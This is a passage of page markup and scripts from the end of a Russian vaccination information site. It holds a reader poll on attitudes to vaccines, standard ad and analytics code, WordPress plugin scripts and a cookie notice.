2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{background-color:#f8f8f8;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0f0f0));background:-webkit-linear-gradient(#fff,#f0f0f0);background:linear-gradient(#fff,#f0f0f0);border:1px solid #ccc;border-radius:3px;color:#5f5f5f;font-size:90%;font-weight:bold;text-shadow:0 1px #fff;white-space:nowrap;padding:.7em 1.2em}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover,input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{border-color:#ccc #c2c2c2 #b8b8b8}a.dem-button:visited{color:#5f5f5f}input[type="submit"].dem-button:active,a.dem-button:active,.dem-button:active{background-color:#f8f8f8;background:-webkit-gradient(linear,left top,left bottom,from(#f0f0f0),to(#fff));background:-webkit-linear-gradient(#f0f0f0,#fff);background:linear-gradient(#f0f0f0,#fff);border-color:#b8b8b8 #c2c2c2 #ccc;-webkit-box-shadow:0 0 2px rgba(0,0,0,0.33) inset;box-shadow:0 0 2px rgba(0,0,0,0.33) inset}.dem-fill{background-color:#3cb878 !important}.dem-button{color:#464646 !important}.dem-button{border-color:#3cb878 !important}</style> <div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Как вы относитесь к прививкам?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Положительно, они спасли мир от эпидемий. </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Отрицательно, от них только вред. </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никак, мне это не интересно. </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-lines2 { margin: 0 auto; width:50px; height:40px; } .dem-lines2 span { display: block; background-color: #8e8e8e; width:14%; height: 10%; border-radius: 10px; margin-right:7%; float: left; } .dem-lines2 span:last-child { margin-right: 0px; } .dem-lines2 span:nth-child(1){ animation: lines2load 1.5s 1.2s infinite linear; } .dem-lines2 span:nth-child(2){ animation: lines2load 1.5s 1s infinite linear; } .dem-lines2 span:nth-child(3){ animation: lines2load 1.5s .8s infinite linear; } .dem-lines2 span:nth-child(4){ animation: lines2load 1.5s .6s infinite linear; } .dem-lines2 span:nth-child(5){ animation: lines2load 1.5s .4s infinite linear; } @keyframes lines2load { 0% { margin-top: 25%; height: 10%; } 50% { height: 100%; margin-top: 0%; } 100% { height: 10%; margin-top: 25%; } } </style> <div class="dem-lines2"> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> </div></div></div></div><!--democracy--></div><div class="widget_text block" id="custom_html-4"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681141-8 --> <div id="yandex_rtb_R-A-681141-8"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681141-8",
                renderTo: "yandex_rtb_R-A-681141-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></aside> </div> </div> <div class="clear"></div> <footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <div class="copy">&copy; 2015-2019 | Все права защищены</div> <div class="copywrite">Копирование материалов сайта разрешено только в случае установки активной обратной ссылки.</div> <div class="attention">Вся информация на сайте предоставлена в ознакомительных целях. По всем вопросам лечения необходима консультация врача.</div> <div class="counter_footer"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="footer_menu left"><p>Редакция</p><div class="menu-footer_menu_left-container"><ul id="menu-footer_menu_left" class="menu"><li id="menu-item-2441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2441"><a href="https://privivku.ru/karta-sayta">Карта сайта</a></li> <li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://privivku.ru/kontakty">Контакты</a></li> <li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://privivku.ru/reklama">Реклама и каталог</a></li> <li id="menu-item-5875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://privivku.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> </ul></div></nav> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="footer_menu right"><p>Полезные сервисы</p><div class="menu-footer_menu_right-container"><ul id="menu-footer_menu_right" class="menu"><li id="menu-item-2443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443"><a href="/catalog">Каталог клиник</a></li> <li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://privivku.ru/zadat-vopros-vrachu">Вопрос врачу</a></li> </ul></div></nav> <!--/noindex--> </div> </footer> <div id="toTop"></div> <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script> <script src="https://privivku.ru/wp-content/themes/privivki/js/script.js"></script> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://privivku.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike-plugins.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/privivku.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/searching.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/client.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/core.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/widget.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/position.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/menu.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/wp-a11y.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/autocomplete.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/privivku.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-postratings/postratings-js.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":5,"margin_bottom":250,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":true,"disable_mo_api":true,"widgets":["custom_html-4"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> <script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/wp-embed.min.js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#35bfac; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat_pm_3_modal-show{visibility:visible} .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s} .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible} .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px} .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1} .flat_pm_3_modal .flat_pm_3_timer, .flat_pm_3_modal .flat_pm_3_cross{top:0!important} .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat_pm_3_cross:before{transform:rotate(-45deg)} .flat_pm_3_cross:hover:after{transform:rotate(225deg)} .flat_pm_3_cross:hover:before{transform:rotate(135deg)} .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 